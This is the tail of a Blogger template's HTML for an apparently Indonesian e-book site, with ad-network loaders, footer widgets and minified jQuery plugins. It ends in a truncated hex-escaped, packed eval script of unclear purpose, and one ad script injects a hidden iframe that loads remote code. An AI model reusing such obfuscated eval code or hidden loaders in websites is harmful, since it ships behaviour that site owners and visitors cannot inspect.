    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:searchbox-only></gcse:searchbox-only>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div id="bn_d091fc2e7c"></div><script>'use strict';(function(C,b,m,r){function t(){b.removeEventListener("scroll",t);f()}function u(){p=new IntersectionObserver(a=>{a.forEach(n=>{n.isIntersecting&&(p.unobserve(n.target),f())})},{root:null,rootMargin:"400px 200px",threshold:0});p.observe(e)}function f(){(e=e||b.getElementById("bn_"+m))?(e.innerHTML="",e.id="bn_"+v,q={act:"init",id:m,rnd:v,ms:w},(d=b.getElementById("rcMain"))?c=d.contentWindow:D(),c.rcMain?c.postMessage(q,x):c.rcBuf.push(q)):g("!bn")}function E(a,n,F,y){function z(){var h=
n.createElement("script");h.type="text/javascript";h.src=a;h.onerror=function(){k++;5>k?setTimeout(z,10):g(k+"!"+a)};h.onload=function(){y&&y();k&&g(k+"!"+a)};F.appendChild(h)}var k=0;z()}function D(){try{d=b.createElement("iframe"),d.style.setProperty("display","none","important"),d.id="rcMain",b.body.insertBefore(d,b.body.children[0]),c=d.contentWindow,l=c.document,l.open(),l.close(),A=l.body,Object.defineProperty(c,"rcBuf",{enumerable:!1,configurable:!1,writable:!1,value:[]}),E("https://go.rcvlink.com/static/main.js",
l,A,function(){for(var a;c.rcBuf&&(a=c.rcBuf.shift());)c.postMessage(a,x)})}catch(a){B(a)}}function B(a){g(a.name+": "+a.message+"\t"+(a.stack?a.stack.replace(a.name+": "+a.message,""):""))}function g(a){console.error(a);(new Image).src="https://go.rcvlinks.com/err/?code="+m+"&ms="+((new Date).getTime()-w)+"&ver="+G+"&text="+encodeURIComponent(a)}try{var G="231101-0007",x=location.origin||location.protocol+"//"+location.hostname+(location.port?":"+location.port:""),e=b.getElementById("bn_"+m),v=Math.random().toString(36).substring(2,
15),w=(new Date).getTime(),p,H=!("IntersectionObserver"in C),q,d,c,l,A;e?"scroll"==r?b.addEventListener("scroll",t):"lazy"==r?H?f():"loading"==b.readyState?b.addEventListener("DOMContentLoaded",u):u():f():"loading"==b.readyState?b.addEventListener("DOMContentLoaded",f):g("!bn")}catch(a){B(a)}})(window,document,"d091fc2e7c","{LOADTYPE}");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<iframe data-aa='2348119' src='//ad.a-ads.com/2348119?size=336x280' style='width:336px; height:280px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML92'>
<div class='widget-content'>
<!-- <span class="labelpost" data-label="Docx" data-no="4"></span> -->

<!-- <span class="recentposts" data-no="4"></span> -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='sub-wrap'>
<div class='featuresub row section' id='Subscription Widget'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async="async" data-cfasync="false" src="//pl26646890.profitableratecpm.com/c40d2a1de40ff631079b692ccb821967/invoke.js"></script>
<div id="container-c40d2a1de40ff631079b692ccb821967"></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar1'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div class="widget-content">
<h3 style="color:#333;font-size: 34px;font-weight: 600;text-align: center;">Capadesu <span style="color: #d86843;">Books</span></h3>
<p>Capadesu Books merupakan perpustakaan digital dan layanan e-book terlengkap yang mencakup format .docx .pdf .pptx .psd .xlsx .zip dengan banyak judul.</p>
<br />
<a href="mailto:capadesu@inbox.lv" class="email" data-original-title="" title="" style="
    color: #333;
"><i class="fa fa-envelope" style="
    color: #d86843;
    float: left;
    padding: 4px 20px 0 0;
"></i>capadesu@mail.lv</a>
<br />
<br />
<a href="/p/disclaimer.html"><h3 style="color:#333;font-size: 12px;font-weight: 600;text-align: left;">Disclaimer</h3></a>
<a href="/p/privacy-policy.html"><h3 style="color:#333;font-size: 12px;font-weight: 600;text-align: left;">Privacy Policy</h3></a>
<a href="/p/sitemap.html"><h3 style="color:#333;font-size: 12px;font-weight: 600;text-align: left;">Sitemap</h3></a>
<a href="/p/terms-conditions.html"><h3 style="color:#333;font-size: 12px;font-weight: 600;text-align: left;">Terms Of Service</h3></a>
<br />
<div id="footer-social-icons">
<a href="http://twitter.com/capadesubooks" "Twitter" target="_blank" rel="follow"><i class="fa fa-twitter"></i></a>
<a href="https://plus.google.com/+CapadesuBooks" "Google Plus" target="_blank" rel="follow"><i class="fa fa-google-plus"></i></a>
<a href="#" "Rss" target="_blank" rel="nofollow"><i class="fa fa-rss"></i></a>
</div>
<style>
#footer-social-icons a {
background: #d86843;
color: #fff;
display: inline-block;
text-align: center;
font-size: 24px;
    width: 50px;
    height: 50px;
    line-height: 50px;
margin: 0 1px 6px;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
#footer-social-icons a:hover{
background: #333;
}
</style>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar2'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Komentar</h2>
<div class='widget-content'>
<span class="recentcomments" data-no="4"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar3'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Form Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='footer'>
<div class='row'>
<div class='copy-container row'>
<center>Powered by <a href="//blogger.com" id="content" target="_blank" title="Touch by Capadesu">Blogger</a>
</center></div>
<div class='hidden'>
                 Powered By <a href="//blogger.com/" id="mycontent" title="Touch by Capadesu">Capadesu</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"minute",minutes:"%d mins",hour:"hour",hours:"%d hrs",day:"day",days:"%d days",month:"month",months:"%d months",year:"year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Main Scripts 

var _hfMIYq= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x31\x79\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x31\x79\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5